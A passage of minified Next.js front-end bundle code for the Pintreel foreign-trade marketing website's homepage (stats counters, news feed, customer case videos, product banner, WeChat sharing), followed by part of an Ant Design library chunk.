".concat(e?"animate__fadeInUp":""),children:c["数据驱动，智能获客，市场无界"]}),(0,l.jsx)("ul",{className:"grid max-md:grid-cols-2 max-md:mx-3 md:grid-cols-2 lg:grid-cols-4 max-w-main mx-auto mt-20 gap-7 max-md:gap-2",children:[{title:"全球数据整合",text:"实时海关数据、社交数据洞察，洞悉市场动态",img:"/card1.png"},{title:"一站式服务",text:"从数据搜索到营销执行，所有工具一网打尽",img:"/card2.png"},{title:"智能化操作",text:"AI人工智能驱动助手，使您的工作效率倍增",img:"/card3.png"},{title:"打破语言障碍",text:"多语言智能翻译系统，与客户沟通无国界",img:"/card4.png"}].map((t,s)=>(0,l.jsx)("li",{className:"animate__animated ".concat(e?"animate__fadeInUp":"","\n                      animate__delay-").concat((s+2)*100),children:(0,l.jsxs)("div",{className:"cursor-pointer pt-card-item rounded-2xl py-6 px-3   shadow-lg !text-white !bg-gradient-to-r !from-cyan-500 !to-blue-500 !border-0 relative ",children:[(0,l.jsx)(p(),{src:t.img,alt:"",className:"mx-auto",width:300,height:105,style:{width:"auto",height:"auto"}}),(0,l.jsx)("h2",{className:"text-2xl font-bold",children:t.title}),(0,l.jsx)("p",{className:"text-left w-fit mx-auto mt-5 text-[12px] md:text-[14px] md:px-2 px-1",children:t.text})]})},s))})]})}function Community(){return(0,a.useEffect)(()=>{(0,u.dZ)("pt-ppch",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]),(0,l.jsx)("section",{className:"mt-32 max-md:mt-16 relative bg-gradient-to-t from-cyan-500 to-[#054fce] py-16 max-sm:pb-8 text-white select-none",children:(0,l.jsxs)("div",{className:"max-w-main mx-auto animate__animated px-4 pt-ppch",children:[(0,l.jsxs)("div",{className:"text-center",children:[(0,l.jsx)("h1",{className:"text-4xl font-bold",children:"品牌出海，品推助力"}),(0,l.jsx)("p",{className:"py-2",children:"专注全球营销推广的国家高新技术企业"}),(0,l.jsx)("p",{className:"max-md:hidden",children:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。"})]}),(0,l.jsx)("div",{className:"mt-8 max-md:mt-4",children:(0,l.jsxs)(r.Z,{children:[(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1 ",children:[(0,l.jsx)("div",{children:(0,l.jsx)(v.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:new Date().getFullYear()-2015,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"年"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"成立时间"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 border-r max-[1200px]:border-r-0 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(_.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:18,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"项"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"专利&著作权"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(y.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:70,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"%"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"技术服务人员"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-b border-gray-200 max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(I.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:50,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国服务团队"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(k.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:6e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全国合作客户"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b max-md:border-0 max-md:my-3",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(g.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:30,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+亿"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"全球行业数据"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-r border-gray-200 max-[1200px]:border-0 max-md:border-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(b.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:1e3,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"+"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"建设独立站"})]})}),(0,l.jsx)(n.Z,{xl:6,md:8,sm:8,xs:8,className:"border-gray-200 max-[1200px]:border-r-0 max-[1200px]:border-b-0 max-md:my-3 max-md:hidden",children:(0,l.jsxs)("div",{className:"py-8 px-16 max-md:px-1 flex items-center justify-center flex-col max-sm:py-1",children:[(0,l.jsx)("div",{children:(0,l.jsx)(N.Z,{className:"text-3xl"})}),(0,l.jsxs)("div",{className:"my-4 text-6xl max-md:text-4xl  font-bold",children:[(0,l.jsx)(components_NumberCounter,{start:0,end:24,duration:1500}),(0,l.jsx)("span",{className:"text-[18px] pl-1",children:"小时"})]}),(0,l.jsx)("div",{className:"my-3 text-[#ffe800]",children:"拿到询盘"})]})})]})})]})})}function Hotspot(){let[e,t]=(0,a.useState)(Array.from({length:4})),enter=e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")};return(0,a.useEffect)(()=>{(0,u.dZ)("pt-what",enter),getHostDataAll().then(e=>{console.log("getHostDataAll",e),t(e)})},[]),(0,l.jsxs)("div",{className:"my-20 animate__animated pt-what",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl border-main border-b-[25px] px-[15px] h-[45px]",children:"外贸热点"})}),(0,l.jsx)("div",{className:"mt-8 gap-4 max-w-main mx-auto grid grid-cols-4 max-md:grid-cols-2 max-md:px-2",children:e.map((e,t)=>{var s,a,n,i;return(0,l.jsxs)("article",{className:"relative",children:[(0,l.jsx)("div",{className:"relative w-full",children:(0,l.jsx)(p(),{width:200,quality:100,height:80,src:(null==e?void 0:null===(s=e.cover)||void 0===s?void 0:s.source_url)||"/资讯封面.png",alt:"",className:"aspect-[16/9] w-full rounded bg-gray-100 sm:aspect-[2/1] lg:aspect-[3/2] ".concat((null==e?void 0:e.cover)?"object-cover":"")})}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h3",{className:"mt-3 font-semibold text-gray-900 line-clamp-1",children:(null==e?void 0:e.title)?(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"text-[15px]",children:null==e?void 0:null===(a=e.title)||void 0===a?void 0:a.rendered}):(0,l.jsx)("div",{className:"w-full h-[20px] bg-gray-100"})}),(null==e?void 0:e.excerpt)?(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:null==e?void 0:null===(n=e.excerpt)||void 0===n?void 0:n.rendered},className:"line-clamp-2 text-sm"}):(0,l.jsx)("div",{className:"w-full mt-2 h-[40px] bg-gray-100"}),(0,l.jsxs)("div",{className:"relative mt-2 flex items-center gap-x-4",children:[(null==e?void 0:e.avatar)?(0,l.jsx)(p(),{width:40,height:40,src:null==e?void 0:e.avatar,alt:"",className:"h-10 w-10 rounded-full bg-gray-100"}):(0,l.jsx)("div",{className:"h-10 w-10 rounded-full bg-gray-100"}),(0,l.jsxs)("div",{className:"text-sm leading-6 flex flex-col",children:[(0,l.jsx)("p",{className:"font-semibold text-gray-900",children:(0,l.jsxs)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),children:[(0,l.jsx)("span",{className:"absolute inset-0"}),null==e?void 0:e.userName]})}),(0,l.jsx)("div",{className:"items-center gap-x-4 text-xs",children:null==e?void 0:null===(i=e.date)||void 0===i?void 0:i.split("T")[0]})]})]})]}),(0,l.jsx)(x(),{href:"/tutorial/hot".concat(null==e?void 0:e.id),className:"absolute top-0 left-0 right-0 bottom-0 cursor-pointer z-[1]"})]},t)})})]})}let P=[{year:"2022",month:"03",industry:"五金行业",tag:"视频",company:"广州维纳斯智能科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B73_x264.mp4",poster:"/维纳斯.png"},{year:"2022",month:"05",industry:"化妆品行业",tag:"视频",company:"BEAUTY-VISION化妆品公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B74_x264.mp4",poster:"/BEAUTY.png"},{year:"2022",month:"05",industry:"服装行业",tag:"视频",company:"广州市双鑫服饰科技有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B71_x264.mp4",poster:"/双鑫服饰.png"},{year:"2022",month:"04",industry:"医疗行业",tag:"视频",company:"广州梓煊医疗科技股份有限公司",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B75_x264.mp4",poster:"/梓煊医疗.png"},{year:"2022",month:"05",industry:"智能获客",tag:"视频",company:"外贸开发客户从被动到主动出击",video:"https://old.pintreel.com/wp-content/video/%E5%AE%A2%E6%88%B72_x264.mp4",poster:"/主动出击.png"}];function Case(){(0,a.useEffect)(()=>{(0,u.dZ)("pt-khcf",e=>{e.className.includes("animate__fadeInUp")||e.classList.add("animate__fadeInUp")})},[]);let[e,t]=(0,a.useState)(0),[s,n]=(0,a.useState)(!1),[r,c]=(0,a.useState)(-1);return(0,l.jsxs)("div",{className:"bg-gradient-to-t from-[#315fe4] to-[#315fe4]",children:[(0,l.jsxs)("div",{className:"max-w-main mx-auto py-20 main:px-0 px-4 pt-khcf animate__animated",children:[(0,l.jsx)("div",{className:"text-center",children:(0,l.jsx)("h2",{className:"text-4xl inline-block font-[600] max-md:text-4xl text-white",children:"客户案例"})}),(0,l.jsxs)("div",{className:"flex pt-10",children:[(0,l.jsx)("ul",{className:"flex-1 sm:flex-none shrink-0 grid gap-2 overflow-y-auto p-1 pr-1.5",children:P.map((s,a)=>(0,l.jsxs)("li",{className:"rounded-md lg:p-2 sm:p-2 p-4 cursor-pointer relative flex border-[1px] "+"".concat(e===a?"text-white border-[#fff]":"text-gray-300 border-[transparent]"),onClick:()=>{t(a),c(-1)},children:[(0,l.jsxs)("div",{children:[(0,l.jsxs)("span",{className:"text-2xl",children:[s.industry," "]}),(0,l.jsx)("div",{className:"lg:py-2 sm:py-1 py-4",children:(0,l.jsx)(d.Z,{color:"#2db7f5",children:s.tag})}),(0,l.jsx)("div",{className:"lg:text-sm text-xs",children:s.company})]}),(0,l.jsx)("div",{className:"sm:hidden block ml-auto w-[120px] h-[100px] rounded-md relative",style:{backgroundImage:"url(".concat(s.poster,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-2xl text-white",onClick:()=>{t(a),n(!0)}})})]},s.company))}),(0,l.jsx)("div",{className:"sm:flex flex-1 hidden items-center py-1",children:-1===r?(0,l.jsxs)("div",{className:"w-full sm:h-[100%] rounded-md relative overflow-hidden bg-[#f5f5f5]",children:[(0,l.jsx)(p(),{src:P[e].poster,alt:P[e].company,fill:!0,quality:0}),(0,l.jsx)(w.Z,{className:"absolute top-1/2 right-1/2 translate-x-1/2 -translate-y-1/2 text-7xl text-white",onClick:()=>{c(e)}})]}):(0,l.jsx)("video",{className:"sm:h-[100%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!0,loop:!1,muted:!1})})]})]}),(0,l.jsx)(i.Z,{width:"100%",open:s,footer:!1,centered:!0,destroyOnClose:!0,onCancel:()=>n(!1),children:(0,l.jsx)("div",{className:"pt-5",children:(0,l.jsx)("video",{className:"sm:h-[80%] lg-[90%] object-fill rounded-md",poster:P[e].poster,src:P[e].video,controls:!0,autoPlay:!1,loop:!1,muted:!1})})})]})}function InitWx(){return(0,a.useEffect)(()=>{(async function(){var e,t;let s=/MicroMessenger/i.test(null===(t=window)||void 0===t?void 0:null===(e=t.navigator)||void 0===e?void 0:e.userAgent);if(!s)return;let l=await fetch("https://pintreel.com/api/wx").then(e=>e.json()),a=null,n=0;a=setInterval(function(){window.wx&&l?(a&&clearInterval(a),window.wx.config({debug:!1,appId:"wx6257f007466d859f",timestamp:l.timestamp,nonceStr:l.noncestr,signature:l.signature,jsApiList:["updateTimelineShareData","updateAppMessageShareData"]}),window.wx.ready(function(){window.wx.updateAppMessageShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 优化用户体验",desc:"Pintreel带来高效的外贸数字营销解决方案和独立站搭建服务,利用AI和大数据提升业务效率。",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}}),window.wx.updateTimelineShareData({title:"Pintreel：外贸数字营销和AI智能平台 | 优化用户体验",link:window.location.href,imgUrl:"https://pintreel.com/ptlogo.png",success:function(){}})}),window.wx.error(function(e){console.log("err",e)})):n>=10&&a&&clearInterval(a),n++},1e3)})()},[]),(0,l.jsx)(l.Fragment,{})}async function Home(){return(0,l.jsxs)("main",{children:[(0,l.jsx)(Banner,{}),(0,l.jsx)(Page,{}),(0,l.jsx)(Hotspot,{}),(0,l.jsx)(Community,{}),(0,l.jsx)(Advantage,{}),(0,l.jsx)(Case,{}),(0,l.jsx)(InitWx,{})]})}},63957:function(e,t,s){"use strict";s.d(t,{_:function(){return m}});var l=s(57437),a=s(11732),n=s(61396),i=s.n(n),r=s(2265),d=s(32035),c=s(16691),o=s.n(c);let m=[{icon:"https://web.pintreel.com/svg/e590.svg",title:"FB 主页数据",id:11},{icon:"https://web.pintreel.com/png/4330.png",title:"Ins 用户数据",id:12},{icon:"https://web.pintreel.com/png/24e4.png",title:"外贸 大数据",id:13},{icon:"https://web.pintreel.com/png/5f56.png",title:"全球 数据深挖",id:14},{icon:"https://web.pintreel.com/svg/20ee.svg",title:"海关 数据",id:15},{icon:"https://web.pintreel.com/png/9712.png",title:"Whatsapp 营销",id:21},{icon:"https://web.pintreel.com/svg/48ec.svg",title:"Whatsapp 官方API营销",id:22},{icon:"/zdh-icon.png",title:"自动化 营销",id:23},{icon:"https://web.pintreel.com/svg/1865.svg",title:"邮件营销 企业邮",id:24},{icon:"https://web.pintreel.com/png/77f2.png",title:"SMS 短信营销",id:25}];function BannerOne(e){let href=e=>{var t;let s=[];return a.xY.map(e=>{var t;null==e||null===(t=e.children)||void 0===t||t.map(e=>{s.push({id:e.id,path:e.path||"/"})})}),(null===(t=s.find(t=>t.id===e))||void 0===t?void 0:t.path)||"/"},[t,s]=(0,r.useState)(!0);return(0,r.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,d._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"t-banner product-banner max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1 px-6",children:[(0,l.jsxs)("div",{className:"text-white py-8 max-md:py-4",children:[(0,l.jsxs)("h2",{className:"text-4xl leading-[3rem] font-bold italic max-md:text-3xl animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),children:["连接全球市场、无缝营销",(0,l.jsx)("br",{}),"品推赋能外贸获客"]}),(0,l.jsx)("ul",{className:"my-5 max-md:my-6",children:["外贸全球获客","规模化数智营销","独立站出海方案"].map((e,s)=>(0,l.jsx)("li",{className:"flex justify-start items-center max-md:text-lg text-xl py-1 font-bold before:!w-[10px] before:!h-[10px]\n           before:mr-5 before:rounded-full before:bg-[#caeeff] animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-").concat(s+1,"00"),children:e},e))}),(0,l.jsx)("div",{className:"my-6 flex max-md:my-2",children:(0,l.jsx)(i(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 rounded-[2px] bg-white px-8 py-2.5 text-sm font-semibold text-main shadow-sm hover:bg-main border-[1px] duration-300 transform hover:border-main hover:text-white\n         animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," animate__delay-500\n        "),children:"立即体验"})})]}),(0,l.jsx)("div",{className:"flex justify-center items-start pt-4 max-lg:hidden",children:(0,l.jsx)(o(),{src:"/t-right-1.png",alt:"",quality:100,width:520,height:400,className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden")})})]}),(0,l.jsx)("ul",{className:"grid md:grid-cols-[repeat(auto-fit,minmax(60px,_1fr))] mt-0 grid-cols-[repeat(auto-fit,minmax(17vw,_1fr))] px-1 gap-0 max-sm:gap-0 t-grid-card",children:m.map((e,s)=>{let a=e.title.split(" ");return(0,l.jsx)("li",{className:"bg-white mx-1 border-[1px] max-w-[90px] last:!ml-1 duration-300 last:!mr-1 first:!ml-0 pb-2\n        max-md:mt-3 first:!mr-1 p-1 max-md:p-0 shadow-xl hover:mt-[-20px] rounded-[2px] cursor-pointer animate__animated ".concat(t?"animate__backInRight":"hidden"," \n        animate__delay-").concat((s+1)*100," ").concat(5===s?"max-sm:!ml-0":""),children:(0,l.jsx)(i(),{href:href(e.id),children:(0,l.jsxs)("div",{className:"bg-[#f8f9fb] w-full h-full py-2 max-md:py-1",children:[(0,l.jsx)("div",{className:"h-[65%] max-md:h-fit flex justify-center items-center px-1",children:(0,l.jsx)(o(),{src:e.icon,alt:"",width:40,height:40,className:"shadow-xl rounded-full"})}),(0,l.jsxs)("p",{className:"text-[12px] mt-1 max-md:h-fit font-bold text-center leading-4",children:[a[0],(0,l.jsx)("br",{}),a.at(-1)]})]})})},s)})})]})})})}t.Z=BannerOne},86879:function(e,t,s){"use strict";s.d(t,{Z:function(){return PtVideo}});var l=s(57437);s(17424);var a=s(33071),n=s(16691),i=s.n(n),r=s(2265);function PtVideo(e){let t=r.useRef(null);return(0,r.useEffect)(()=>{if(e.showVideo){var s;null==t||null===(s=t.current)||void 0===s||s.play()}},[e.showVideo]),(0,l.jsxs)(a.Z,{title:"",className:"pt-video relative",open:e.showVideo,onCancel:()=>{var s;e.setShowVideo(!1),null==t||null===(s=t.current)||void 0===s||s.pause()},footer:"",width:"80vmax",children:[(0,l.jsx)("video",{src:"https://soft.pintreel.com/uploads/20231116/ac06ff47a7093529b0b3d0430cbf6112.mp4",controls:!0,ref:t,className:"w-full h-full",autoPlay:!0}),(0,l.jsx)(i(),{src:"/pintreel_text_logo.png",className:"absolute top-0 left-0 md:w-auto w-[80px]",alt:"",width:120,height:40})]})}},11732:function(e,t,s){"use strict";s.d(t,{C7:function(){return r},Sr:function(){return m},Xp:function(){return c},i1:function(){return x},ib:function(){return d},xY:function(){return o}});var l=s(498),a=s(88239),n=s(91183),i=s(34736);let r="登录",d="预约演示",c=[{title:"首页",path:"/",id:1},{title:"产品介绍",path:"/products",id:2},{title:"品学院",path:"/tutorial/featured",id:5},{title:"行业方案",path:"/solutions",id:3},{title:"客户案例",path:"/customer-case",id:4},{title:"关于我们",path:"/about-us",id:6},{title:"渠道合作",path:"/to-join",id:7},{title:"客户端",path:"/client",id:8}],o=[{pId:2,id:1,title:"全渠道引流获客",icon:l.Z,children:[{id:11,title:"FB主页数据",path:"/products/fb"},{id:12,title:"Ins用户数据",path:"/products/ins"},{id:13,title:"外贸大数据",path:"/products/foreign-trade"},{id:14,title:"数据深挖",path:"/products/data-mining"},{id:15,title:"海关数据",path:"/products/custom-data"}]},{pId:2,id:2,title:"全球自动化营销",icon:a.Z,children:[{id:21,title:"Whatsapp营销",path:"/products/wt"},{id:22,title:"Whatsapp官方API营销",path:"/products/wt-api"},{id:23,title:"自动化营销",path:"/products/auto-marketing"},{id:24,title:"邮件营销和企业邮",path:"/products/mail-marketing"},{id:25,title:"SMS短信营销",path:"/products/sms-marketing"}]},{pId:2,id:3,icon:n.Z,title:"PinShop独立站SEO",children:[{id:31,title:"专业品牌独立站",path:"/products-website"},{id:32,title:"全球跨境电商",path:"/products-website"}]},{pId:2,id:4,icon:i.Z,title:"外贸业务助手",children:[{id:41,title:"24小时全语言接待",path:"/products-ai"},{id:42,title:"解决各种销售场景问题",path:"/products-ai"}]}],m="企业视频",x="联系我们"},32035:function(e,t,s){"use strict";s.d(t,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),s(89589);var l=s(75298);function observeElementIntersection(e,t,s){let l=document.querySelectorAll(".".concat(e)),a=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?t(e.target):s&&s(e.target)})});l.forEach(e=>{a.observe(e)})}s(74548);let sleep=e=>new Promise(t=>setTimeout(t,e));function debounce(e,t){var s=this;let l=null;return function(){for(var a=arguments.length,n=Array(a),i=0;i<a;i++)n[i]=arguments[i];l&&clearTimeout(l),l=setTimeout(()=>{e.apply(s,n)},t)}}let toQrcode=e=>new Promise((t,s)=>{l.toDataURL(e,(e,l)=>{e?s(e):t(l)})}),renderTextOnly=e=>{var t,s;let l=document.createElement("div");l.innerHTML=e;let a=l.textContent||l.innerText||"";return l=null,null==a?void 0:null===(s=a.replaceAll("\n",""))||void 0===s?void 0:null===(t=s.replaceAll("&nbsp;",""))||void 0===t?void 0:t.substring(0,100)}},17424:function(){},21578:function(){},73086:function(){},91973:function(){}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,4458,4417,6782,3071,860,3046,2971,2472,1744],function(){return e(e.s=63691)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/8425-c63a16f9b2657937.js
body_size: 24518
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8425],{9847:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"question-circle",theme:"outlined"}},1977:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;let s=_interopRequireDefault(i(97741));function _interopRequireDefault(r){return r&&r.__esModule?r:{default:r}}a.default=s,r.exports=s},97741:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(10712)),c=s(i(2265)),f=u(i(9847)),p=u(i(51718)),m=c.forwardRef(function(r,a){return c.createElement(p.default,(0,d.default)({},r,{ref:a,icon:f.default}))});a.default=m},98167:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.PresetStatusColorTypes=void 0,a.isPresetColor=isPresetColor,a.isPresetStatusColor=isPresetStatusColor;var u=s(i(15433)),d=i(30113);let c=d.PresetColors.map(r=>`${r}-inverse`),f=a.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(r,a=!0){return a?[].concat((0,u.default)(c),(0,u.default)(d.PresetColors)).includes(r):d.PresetColors.includes(r)}function isPresetStatusColor(r){return f.includes(r)}},65824:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(2265);function convertToTooltipProps(r){return null==r?null:"object"!=typeof r||(0,s.isValidElement)(r)?{title:r}:r}a.default=convertToTooltipProps},22457:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=getPlacements,a.getOverflowOptions=getOverflowOptions;var s=i(17481);function getOverflowOptions(r,a,i,s){if(!1===s)return{adjustX:!1,adjustY:!1};let u=s&&"object"==typeof s?s:{},d={};switch(r){case"top":case"bottom":d.shiftX=2*a.arrowOffsetHorizontal+i,d.shiftY=!0,d.adjustY=!0;break;case"left":case"right":d.shiftY=2*a.arrowOffsetVertical+i,d.shiftX=!0,d.adjustX=!0}let c=Object.assign(Object.assign({},d),u);return c.shiftX||(c.adjustX=!0),c.shiftY||(c.adjustY=!0),c}let u={left:{points:["cr","cl"]},right:{points:["cl","cr"]},top:{points:["bc","tc"]},bottom:{points:["tc","bc"]},topLeft:{points:["bl","tl"]},leftTop:{points:["tr","tl"]},topRight:{points:["br","tr"]},rightTop:{points:["tl","tr"]},bottomRight:{points:["tr","br"]},rightBottom:{points:["bl","br"]},bottomLeft:{points:["tl","bl"]},leftBottom:{points:["br","bl"]}},d={topLeft:{points:["bl","tc"]},leftTop:{points:["tr","cl"]},topRight:{points:["br","tc"]},rightTop:{points:["tl","cr"]},bottomRight:{points:["tr","bc"]},rightBottom:{points:["bl","cr"]},bottomLeft:{points:["tl","bc"]},leftBottom:{points:["br","cl"]}},c=new Set(["topLeft","topRight","bottomLeft","bottomRight","leftTop","leftBottom","rightTop","rightBottom"]);function getPlacements(r){let{arrowWidth:a,autoAdjustOverflow:i,arrowPointAtCenter:f,offset:p,borderRadius:m,visibleFirst:b}=r,g=a/2,v={};return Object.keys(u).forEach(r=>{let h=f&&d[r]||u[r],y=Object.assign(Object.assign({},h),{offset:[0,0],dynamicInset:!0});switch(v[r]=y,c.has(r)&&(y.autoArrow=!1),r){case"top":case"topLeft":case"topRight":y.offset[1]=-g-p;break;case"bottom":case"bottomLeft":case"bottomRight":y.offset[1]=g+p;break;case"left":case"leftTop":case"leftBottom":y.offset[0]=-g-p;break;case"right":case"rightTop":case"rightBottom":y.offset[0]=g+p}let $=(0,s.getArrowOffsetToken)({contentRadius:m,limitVerticalRadius:!0});if(f)switch(r){case"topLeft":case"bottomLeft":y.offset[0]=-$.arrowOffsetHorizontal-g;break;case"topRight":case"bottomRight":y.offset[0]=$.arrowOffsetHorizontal+g;break;case"leftTop":case"rightTop":y.offset[1]=-(2*$.arrowOffsetHorizontal)+g;break;case"leftBottom":case"rightBottom":y.offset[1]=2*$.arrowOffsetHorizontal-g}y.overflow=getOverflowOptions(r,$,a,i),b&&(y.htmlRegion="visibleFirst")}),v}},96358:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(47842)),p=i(50395);i(15218);var m=s(i(72105)),b=i(9566),g=i(9273),v=s(i(47859)),h=s(i(70252)),y=i(86744),$=s(i(96615)),O=s(i(70709)),C=s(i(34990)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var 